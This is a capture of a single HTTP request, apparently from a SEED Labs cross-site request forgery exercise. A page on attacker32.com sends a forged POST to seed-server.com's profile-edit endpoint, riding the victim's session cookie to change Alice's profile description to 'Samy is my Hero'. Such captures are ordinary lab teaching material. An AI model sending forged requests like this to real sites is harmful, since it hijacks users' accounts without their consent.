 HTTP Header Live Sub — Mozilla Firefox
POST http://www.seed-server.com/action/profile/edit
Host: www.seed-server.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 87
Origin: http://www.attacker32.com
Connection: keep-alive
Referer: http://www.attacker32.com/editprofile.html
Cookie: __gsas=ID=4afd666a4cc48ada:T=1665520735:S=ALNI_MYGluY5bALH88nT2rzG3TZ6xov7dg; pvisitor=f8410da6-b2
Upgrade-Insecure-Requests: 1
name=Alice&briefdescription=Samy is my Hero&accesslevel[briefdescription]=2&guid=56
Send Content-Length:83